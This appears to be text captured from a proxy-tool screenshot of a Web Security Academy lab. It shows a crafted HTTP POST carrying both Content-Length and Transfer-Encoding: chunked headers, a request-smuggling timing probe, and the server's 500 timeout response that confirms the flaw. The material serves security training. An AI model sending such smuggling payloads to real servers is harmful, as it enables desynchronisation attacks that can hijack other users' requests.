 1 POST / HTTP/1.1 \r \n
2 Host: 0a0c00bc03d443dc81ef8e7e0072006e.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 8 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9
Search
0 highlights
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Search
0 highlights